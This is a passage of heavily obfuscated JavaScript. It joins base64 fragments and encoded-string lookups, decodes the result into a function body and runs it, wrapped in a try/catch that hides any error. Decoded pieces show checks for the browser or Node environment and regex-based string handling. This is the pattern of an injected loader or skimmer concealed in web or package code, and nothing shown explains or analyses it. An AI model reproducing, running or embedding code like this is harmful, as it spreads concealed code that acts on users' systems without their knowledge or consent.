x27e)+_0x2487795u(0x34f)+'pK0goMHgzMmYsJ0FxVygnKStIKDB4MjYw'+'LCdtI0FVJykrSCgweDJkYiwnKUZDXScpK'+'0goMHg4ZGMsJ0l6ejAnKStIKDB4NzVjLC'+'dBTXopJykrSCgweDFjNywneUYwJicpK0g'+'oMHgzZTQsJ1RvcFonKStIKDB4NzA4LCdN'+'bG55JykrSCgweDQxNCwneUYwJicpK0goM'+'Hg1MjcsJ0dzI3onKStIKDB4NDI3LCdJen'+'owJykrSCgweDg5NiwncWddJScpK0goMHg'+'0Y2UsJ3pnITYnKStIKDB4MmYxLCdIek12'+'JykrSCgweDYwNiwnMnAweicpK0goMHg1Z'+'GQsJ2xdYU0nKStIKDB4NmU1LCdNbG55Jy'+'krSCgweDJhMSwnVWwqMScpK0goMHg0NDI'+'sJ0h6TXYnKStIKDB4NzZhLCdhJlc1Jykr'+'SCgweDU4ZSwncWddJScpK0goMHg0YzEsJ'+'0czJDEnKStIKDB4MzNkLCdrWWpTJykrSC'+'gweDU3YSwn')+('a0ZxSCcpK0goMHg2ZTAsJ1h1cnknKStIK'+'DB4NTY3LCdsXWFNJykrSCgweDM3OCwnRF'+'4yRicpK0goMHgyNGYsJ1szTzYnKStIKDB'+'4NzlmLCdiKGc0JykrSCgweDY5MCwnZGZX'+_0x2487795u(0x2be)+'GRmLCc4Tlh6JykrSCgweDY2ZCwnOE5Yei'+'cpK0goMHgzYzYsJ1t6ZUknKStIKDB4N2Q'+_0x2487795u(0x2d0)+_0x2487795u(0x363)+'CdEXjJGJykrSCgweDc1ZCwnVG9wWicpK0'+'goMHgyMmIsJzdoRnknKStIKDB4NzIzLCd'+'xWE9MJykrSCgweDU3ZSwnemchNicpK0go'+'MHgyMjgsJ14oS3EnKStIKDB4NmRhLCdEX'+'jJGJykrSCgweDM4MiwnalcxNScpK0goMH'+_0x2487795u(0x342)+_0x2487795u(0x2df)+'NTYsJ1BGQUknKStIKDB4MzFiLCdnZzNpJ'+'ykrSCgweDY0NiwnalcxNScpK0goMHgyOT'+'gsJ2RmV0YnKStIKDB4NDI5LCdBcVcoJyk'+'rSCgweDVkMiwnMnAweicpK0goMHg0ZGIs'+_0x2487795u(0x16d)+'CgweDFlOCwnKWtJYycpK0goMHg0MGMsJ1'+'RvcFonKStIKDB4NDAwLCdEXjJGJykrSCg'+'weDYyYSwnOE5YeicpK0goMHg3ZmEsJ0Yl'+_0x2487795u(0x2ac)+_0x2487795u(0x30e)+'onKStIKDB4M2QwLCdkZldGJykrSCgweDI'+_0x2487795u(0x1eb)+'KStIKDB4ODRmLCcxTXEkJykrSCgweDUzM'+'SwnKUZDXScpK0goMHg4NDgsJ20jQVUnKS'+'tIKDB4NjU3')+(_0x2487795u(0x19d)+'0goMHg0Y2MsJylGQ10nKStIKDB4ODhmLC'+_0x2487795u(0x2ea)+'oMHg4MDAsJ2IoZzQnKStIKDB4M2Q1LCdk'+'ZldGJykrSCgweDc3ZCwnVG9wWicpK0goM'+_0x2487795u(0x2bf)+_0x2487795u(0x19f)+_0x2487795u(0x2f2)+'V0YnKStIKDB4MWRmLCdxZ10lJykrSCgwe'+'DMyOSwnSXp6MCcpK0goMHg2ZjIsJzdOSj'+'UnKStIKDB4ODczLCdCNShYJykrSCgweDg'+'xMiwnYihnNCcpK0goMHg0N2YsJ2dnM2kn'+'KStIKDB4NWRiLCdnZzNpJykrSCgweDY5Y'+_0x2487795u(0x268)+_0x2487795u(0x2a5)+_0x2487795u(0x226)+'KDB4NjdiLCdrWWpTJykrSCgweDc3NSwnS'+'HpNdicpK0goMHg4NjQsJzhOWHonKStIKD'+'B4NjgyLCdoUDZzJykrSCgweDI4MywnQU1'+_0x2487795u(0x22e)+'MjdhLCdVbCoxJykrSCgweDI2MSwnbSNBV'+'ScpK0goMHgyMTEsJyZaOW8nKSksZFtIKD'+'B4ODI5LCdxZ10lJyldPUgoMHg1YjMsJ2t'+'ZalMnKStIKDB4MzdjLCdFYUV3JykrJ25n'+'JyxkW0goMHg1YmQsJ1smQHknKV09ZnVuY'+'3Rpb24ocyx0LHUsdix3LHgseSx6LEEsQi'+'xDKXtyZXR1cm4gcyh0LHUsdix3LHgseSx'+'6LEEsQixDKTt9LGRbSCgweDQwNywna1lq'+'UycpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzfHx0O30sZFtIKDB4M2EwLCdJenowJy'+'ldPWZ1bmN0')+(_0x2487795u(0x233)+'iBzKHQsdSx2LHcseCx5KTt9LGRbSCgweD'+'hiNywnWmVhbCcpXT1mdW5jdGlvbihzLHQ'+'sdSx2LHcpe3JldHVybiBzKHQsdSx2LHcp'+'O30sZFtIKDB4NWU1LCcpRkNdJyldPUgoM'+'HgzOTAsJ2xdYU0nKStIKDB4NjJjLCdtI0'+'FVJykrSCgweDg0MSwnemchNicpKyddJyx'+_0x2487795u(0x1b7)+'NiwnRWFFdycpK0goMHgyNWEsJ01sbnknK'+'StIKDB4ODc3LCdhJlc1JykrSCgweDNmNS'+'wnKUZDXScpLGRbSCgweDM4MCwnKEJqVic'+_0x2487795u(0x1e4)+'ZiwnN2hGeScpK0goMHg2Y2QsJ2tGcUgnK'+'StIKDB4MzQyLCdeKEtxJykrJ10nLGRbSC'+'gweDVhOSwnRldKRScpXT1IKDB4MzNhLCc'+'pa0ljJykrSCgweDQxMSwnVWwqMScpK0go'+_0x2487795u(0x135)+_0x2487795u(0x2b8)+_0x2487795u(0x2f6)+'zLHQsdSx2LHcseCx5LHosQSxCLEMpe3Jl'+'dHVybiBzKHQsdSx2LHcseCx5LHosQSxCL'+'EMpO30sZFtIKDB4NmQwLCdiKGc0JyldPW'+_0x2487795u(0x2e4)+'0LHUpO307dmFyIGY9ZCxoPWZ1bmN0aW9u'+_0x2487795u(0x2ce)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEk9XzB4OTIwMjQzOWQ7aWY'+_0x2487795u(0x30c)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x2487795u(0x250)+_0x2487795u(0x194))+('PSFbXSx2O307fSgpO2Z1bmN0aW9uIGkoc'+_0x2487795u(0x22b)+'g4LCd5UCFDJyldPWZbSigweDc0YSwnMnA'+_0x2487795u(0x15e)+'ZnVuY3Rpb24oeixBKXt2YXIgSz1KO3Jld'+'HVybiBmW0soMHg1YmUsJ20jQVUnKV0oei'+'xBKTt9LHVbSigweDg5ZiwnRldKRScpXT1'+'mW0ooMHgyMjUsJ0czJDEnKV0sdVtKKDB4'+'Njk4LCcmWjlvJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIEw9SjtyZXR1cm4gZltMKDB4M2'+'ViLCd6ZyE2JyldKHosQSk7fSx1W0ooMHg'+'1NzQsJ3lQIUMnKV09ZltKKDB4NmVkLCdE'+'XjJGJyldLHVbSigweDYzNywnbF1hTScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBNPUo7cm'+_0x2487795u(0x266)+'6LEEpO30sdVtKKDB4N2JmLCdxZ10lJyld'+_0x2487795u(0x248)+'Hg4NDYsJ1VsKjEnKV09ZnVuY3Rpb24oei'+_0x2487795u(0x290)+'1OGEsJzFNcSQnKV0oeixBKTt9LHVbSigw'+'eDM2NiwnKEJqVicpXT1mdW5jdGlvbih4K'+_0x2487795u(0x214)+_0x2487795u(0x32c)+'vcih2YXIgdyBpbiBzKWlmKGZbSigweDgz'+'YywnMmF1NycpXSh3W0ooMHgzMWUsJ2pXM'+'TUnKSsnaCddLHQpJiZmdW5jdGlvbih4LH'+_0x2487795u(0x1dc)+_0x2487795u(0x1f8)+'dmFyIFE9UCxCPXt9O0JbUSgweDc0NSwnQ'+_0x2487795u(0x36c)+_0x2487795u(0x340))+('QixEPXZbUSgweDRhNCwnRiVxdicpXSh0e'+'XBlb2Ygd2luZG93LHZbUSgweDMyYSwna0'+'ZxSCcpXSk/d2luZG93OnZbUSgweDI2ZSw'+'nYihnNCcpXSh0eXBlb2YgcHJvY2Vzcyx2'+'W1EoMHgyNDUsJzhOWHonKV0pJiZ2W1EoM'+'Hg0NGYsJ3FnXSUnKV0odHlwZW9mIHJlcX'+_0x2487795u(0x1e9)+'mdltRKDB4ODNiLCdQRkFJJyldKHR5cGVv'+'ZiBnbG9iYWwsdltRKDB4ODE2LCdnZzNpJ'+'yldKT9nbG9iYWw6dGhpcyxFPWZ1bmN0aW'+_0x2487795u(0x1b0)+'4MWM1LCcyYXU3JykpKydwJ10oQ1tSKDB4'+'NzhmLCdbJkB5JyldKTtyZXR1cm4hRltSK'+'DB4MWU3LCdxZ10lJyldKHopO307cmV0dX'+'JuIHZbUSgweDdkOCwncVhPTCcpXShFKTt'+'9KTtmW1AoMHgxZjEsJ1szTzYnKV0oeik7'+_0x2487795u(0x145)+'1BGQUknKV0oQSx5W1AoMHgxZGEsJ0FNei'+'knKSsnaCddKTtBKyspaWYoZltQKDB4Nzd'+_0x2487795u(0x240)+'SScpK1AoMHg2MGMsJ2tGcUgnKV0oeVtBX'+'VsweDBdKSx5W0FdWzB4MV0pKXJldHVybj'+_0x2487795u(0x179)+'pKXJldHVybiBzW3ddO31mdW5jdGlvbiBq'+_0x2487795u(0x246)+_0x2487795u(0x1d8)+'U9ZltTKDB4M2Q5LCdIek12JyldW1MoMHg'+'0NDMsJzFNcSQnKSsnY2UnXSh0LCcnKSx0'+'PWZbUygweDdiNSwnRWFFdycpXShidG9hL'+'HMpW1MoMHgxY2QsJzJhdTcnKV0oJz0nLD'+_0x2487795u(0x347))+('eDIzYiwndERbaScpXSgnLicpW1MoMHg0Y'+'mUsJ3FnXSUnKV0oJycpW1MoMHgzOWQsJ3'+_0x2487795u(0x136)+'VWmsnKV0oJycpLHM9dFtTKDB4NDQzLCcx'+'TXEkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x2487795u(0x311)+'4gU3RyaW5nW1QoMHg3Y2UsJ0l6ejAnKSt'+'UKDB4NjdmLCcmWjlvJykrJ2RlJ10oZltU'+_0x2487795u(0x19a)+'CwnbSNBVScpXSh2LCdaJyk/MHg1YToweD'+'dhLHY9ZltUKDB4MmUyLCc3Tko1JyldKHZ'+'bVCgweDhhYSwnVWwqMScpK1QoMHg2OGMs'+_0x2487795u(0x352)+'CgweDM1YywnYihnNCcpXSh2LDB4MWEpKT'+'t9KSx0PW5ldyBSZWdFeHAoZltTKDB4NzI'+'4LCdVbCoxJyldLCdnJyk7cmV0dXJuIGZb'+_0x2487795u(0x12c)+_0x2487795u(0x27b)+'B5JyldKGZbUygweDM1NCwna1lqUycpXSh'+'mW1MoMHg4OTcsJ3REW2knKV0odSxmW1Mo'+'MHg1NWMsJ2EmVzUnKV0pLGZbUygweDc3Z'+'SwneVBpdCcpXVtTKDB4NzZjLCdnZzNpJy'+'krJ2NlJ10odCwnJykpLCcvJykscyksZlt'+'TKDB4N2NjLCcmWjlvJyldKTt9dmFyIGss'+'bCxtLHEscj1uZXcgUmVnRXhwKGZbSCgwe'+'Dc2NSwnKWtJYycpXSwnZycpO2s9ZltIKD'+'B4M2IwLCcxTXEkJyldLGw9cixtPWZ1bmN'+'0aW9uKCl7dmFyIFU9SCxzPWZbVSgweDcy'+'NSwnOE5YeicpXSh3aW5kb3cse30pLHQ9b'+'mV3IFJlZ0V4cChmW1UoMHgzYWUsJ1smQH'+'knKV0sJ2cn')+('KSx0PXNbZltVKDB4NWVhLCdHcyN6JyldW'+'1UoMHg2ZDgsJ0YlcXYnKSsnY2UnXSh0LC'+'cnKV07dCYmKG5ldyB0KDB4MCwweDApW1U'+'oMHg2NDEsJ3lQaXQnKV09ZltVKDB4MmQ1'+_0x2487795u(0x166)+_0x2487795u(0x305)+'ldKGksZltWKDB4MjFhLCdrRnFIJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x2487795u(0x35c)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+_0x2487795u(0x125)+'NTksJ0dzI3onKV0oaSx1LDB4OCxbMHg3L'+_0x2487795u(0x27f)+'YzXSxbMHgwLDB4NmNdKSwhIXUmJmZbVig'+'weDVhMSwnbF1hTScpXShpLHUsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKHE9ZltIKDB4Nzk1LCdFYUV3Jy'+'ldKHEsd2luZG93KSl8fChxPWZbSCgweDY'+'xZSwneVBpdCcpXShpLHEsMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltIKDB4Njg5LCc3'+'Tko1JyldKHEsa1tIKDB4MjdmLCdhJlc1J'+'ykrJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x4795241.slice(_0x4795241.indexOf("{") + 1, _0x4795241.lastIndexOf("}"))})())),l[Z(0x287,'e3d&')])));}catch(N){}}());